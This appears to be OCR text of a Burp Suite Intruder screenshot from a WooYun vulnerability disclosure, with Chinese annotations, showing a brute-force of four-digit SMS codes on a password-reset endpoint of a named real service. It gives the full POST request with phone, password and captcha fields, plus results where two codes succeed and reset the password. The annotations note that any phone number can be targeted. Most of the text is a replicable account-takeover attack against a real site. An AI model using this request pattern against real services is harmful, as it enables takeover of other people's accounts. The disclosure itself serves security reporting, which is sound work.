 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length "status":" Comment
4826 4825 200 303 success 303 短信验证码正确，重置密码成功。
1113 1112 200 303 success 奇怪的是，
10000 9999 200 317 error 一次验证竟然都有两个正确的短信验证码。
9999 9998 200 317 error
9998 9997 200 317 error
9997 9996 200 317 error
9996 9995 200 317 error 317 短信验证码错误。
9995 9994 200 317 error
9994 9993 200 317 error
9993 9992 200 317 error
Request Response
Raw Params Headers Hex
POST /yhsd/reset_pwd HTTP/1.1
Web端-忘记密码，输入任意手机号，发送验证码。
Host: account.ticwear.com
Content-Length: 128
可通过该接口暴力破解4位数字验证码。
Accept: application/json, text/javascript, */*; q=0.01
这里以手机号18888888888为例子，重置密码。
Origin: http://store.ticwear.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://store.ticwear.com/account/forget_password
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
jsonStr={"phone":"18888888888","password":"VaiAkIH34Z6pifAczbjGrQ==","captcha":"1112"}
jsonStr=%7B%22phone%22%3A%2218888888888%22%2C%22password%22%3A%22VaiAkIH34Z6pifAczbjGrQ%3D%3D%22%2C%22captcha%22%3A%2
21112%22%7D
? < + > Type a search term 0 matches
www.wooyun.org
Finished